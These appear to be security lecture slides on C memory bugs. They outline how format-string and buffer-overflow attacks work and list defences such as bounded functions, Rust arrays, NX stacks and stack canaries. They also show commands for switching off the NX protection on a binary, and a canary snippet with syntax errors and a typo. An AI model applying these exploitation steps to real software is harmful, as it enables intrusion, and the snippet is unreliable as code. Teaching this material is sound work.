# The general plan of attack

- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address
		- b. Overwrite return address
	- Inject your own code (shellcode)
		- a. Figure out where to put shellcode
		- b. Overwrite return address



# <span id="page-26-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



27# But only idiots use gets

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, ...
	- getwd(char\* dest) (get working directory)
	- . . .
	- DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime
	- Functions can not detect if the pointer they got points to large enough memory

# Preventing buffer overflows

- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- $\triangleright$  Warning: dest may not be null-terminated if  $src$  was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
	- In Rust, the size of the array is part of the type:  $[Type; N]$ 
		- Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
		- Use resizable buffers (Vec $\langle T \rangle$ ) anywhere the length may vary
	- Or just keep track of size and check at run-time

# <span id="page-29-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



30#### Making attacks harder

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as W⊕X (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
	- gcc option -z execstack
	- Disable on an existing binary: execstack -s BINARY
	- Enable on an existing binary: execstack -c BINARY
- Some programs actually need an executable stack, though

### On canaries and coal mines

```
void f(\ldots){
    long canary = CANARY_VALUE; // initialize canary
    // buffer-overflow vulnerability here
    char* buf[100];
    char* ret = gets(buf);
    if(canary := CANARY_VALLUE) {
        exit(CANARY_DEAD); // abort with error
    }
}
Can we exploit this with the string
"0x90 0x90...SHELLCODE...0xADDRESS"?
```
# Protecting the return address

- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
	- Framepointer can not be trusted anymore
	- Return address can not be trusted anymore
	- Terminate.

|                 | 0x7f |
|-----------------|------|
| return address  |      |
| frame pointer   |      |
| 0xCANARY        |      |
| arguments       |      |
| local variables |      |
|                 |      |
|                 |      |



